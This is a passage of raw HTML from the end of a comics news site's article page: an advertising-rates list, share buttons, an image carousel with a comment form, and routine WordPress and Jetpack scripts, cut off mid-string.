<style scoped="">.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_21{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:60%!important}}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_22 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4" data-td-block-uid="tdi_22">
<style>@media (max-width:767px){.tdi_22{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_22 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_22 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451" data-lazy-src=""><noscript><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></noscript></div></div><div class="td_block_wrap td_block_text_with_title tdi_23 tagdiv-type td-pb-border-top td_block_template_4" data-td-block-uid="tdi_23">
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_27"></div></div></div></div></div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-220152" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-220152">
				<span id="sharing-facebook-220152" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-220152" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-220152">
				<span id="sharing-twitter-220152" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-220152" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-220152">
				<span id="sharing-mastodon-220152" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-220152" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-220152">
				<span id="sharing-linkedin-220152" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-220152" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-220152">
				<span id="sharing-tumblr-220152" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-220152" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-220152">
				<span id="sharing-reddit-220152" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-220152" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/#print?share=print" target="_blank" aria-labelledby="sharing-print-220152">
				<span id="sharing-print-220152" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-220152" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20SDCC%20%2717%3A%20Warner%20Bros%20Hall%20H%20presentation%20Vol%202%20-%20live%21&body=https%3A%2F%2Fwww.comicsbeat.com%2Fsdcc-17-warner-bros-hall-h-presentation-vol-2-live%2F&share=email" target="_blank" aria-labelledby="sharing-email-220152" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="cd0d26a8d3" data-email-share-track-url="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=email">
				<span id="sharing-email-220152" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-220152-697ba19d2b490" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=220152&origin=www.comicsbeat.com&obj_id=40170576-220152-697ba19d2b490" data-name="like-post-frame-40170576-220152-697ba19d2b490" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading…</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697ba19d2b7f1
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="2dbea6fc88b171132850c6170d2a1047" class="grofile-hash-map-15da38ded1c81201ebb1afd63598af70">
		</div>
		</div>
				<div data-rocket-location-hash="d04bd206c1d10bdb7945bcb0cfc562cc" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="52844bbc9fe29c4aa174b18f1c007a45" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&#160;</span>
			</div>
		</div>
		<div data-rocket-location-hash="01f7fbc837f08cebfc2ac48b76c3281c" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="0a5d8dfa79cf81095e8ae05eea91adb3" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white" />
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF" />
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white" />
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF" />
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="7d3b9c6e98f1a27c1b6d82404b29cacc" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white" />
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF" />
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="6ff7cb7ff518a159a3ed5af134366eb2" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white" />
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white" />
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&#160;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea name="comment" class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea" id="jp-carousel-comment-form-comment-field" placeholder="Write a Comment..."></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field">
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field">
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field">
															</fieldset>
																											</div>
													<input type="submit" name="submit" class="jp-carousel-comment-form-button" id="jp-carousel-comment-form-button-submit" value="Post Comment">
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white" />
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/":220152};
	</script>
				<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=1769543433" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=1769543433" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.groups.js?ver=1769543431" id="adrotate-groups-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.clicker.js?ver=1769543431" id="adrotate-clicker-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/js/app.js?ver=1769543431" id="patreon-wordpress-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1769543432" id="tdPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1769543431" id="tdSmartSidebar-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1769543431" id="tdSocialSharing-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1769543432" id="tdModalPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho.js?ver=1769543432" id="wpgroho-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"40170576","post":"220152","tz":"-5","srv":"www.comicsbeat.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "40170576", "220152" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"\/","cookie_domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.comicsbeat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"3eaf578a04","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal 